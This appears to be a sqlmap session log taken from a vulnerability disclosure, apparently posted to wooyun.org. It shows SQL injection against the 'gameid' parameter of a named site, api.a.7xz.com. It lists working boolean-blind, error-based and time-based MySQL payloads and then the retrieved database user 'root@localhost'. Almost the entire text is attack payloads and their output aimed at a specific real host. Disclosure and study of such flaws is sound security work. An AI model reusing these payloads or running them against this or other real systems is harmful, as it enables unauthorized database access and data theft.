 命令提示符
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gameid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gameid=dhhsdw' AND 3297=3297 AND 'Obqq'='Obqq&newsid=161156
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: gameid=dhhsdw' AND (SELECT 8395 FROM(SELECT COUNT(*),CONCAT(0x71786a7871,(SELECT (EL
T(8395=8395,1))),0x7176627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a) AND 'dYet'='dYet&newsid=161156
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: gameid=dhhsdw' AND (SELECT * FROM (SELECT(SLEEP(5)))zaCE) AND 'bzJZ'='bzJZ&newsid=16
1156
---
[11:09:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[11:09:41] [INFO] fetching current user
[11:09:41] [WARNING] reflective value(s) found and filtering out
[11:09:41] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:09:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:09:41] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\api.a.7x
z.com'
www.wooyun.org